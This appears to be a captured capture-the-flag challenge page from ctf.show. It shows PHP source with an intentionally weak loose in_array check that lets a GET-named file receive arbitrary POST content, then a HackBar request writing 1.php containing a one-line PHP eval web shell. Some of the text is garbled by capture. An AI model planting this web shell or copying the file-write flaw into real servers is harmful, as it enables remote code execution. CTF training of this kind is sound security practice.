 ?php
*
-*- coding: utf-8 -*-
@Author: h1xa
@Date:   2020-09-16 11:25:09
@Last Modified by:   h1xa
@Last Modified time: 2020-09-18 22:36:12
@link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
    array_push($allow, rand(1,$i));
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
    file_put_contents($_GET['n'], $_POST['content']);
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://0ef7e0d5-fe54-4b4a-a715-d9fdfae4a578.challenge.ctf.show/?n=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=<?php @eval($_POST['1']);?>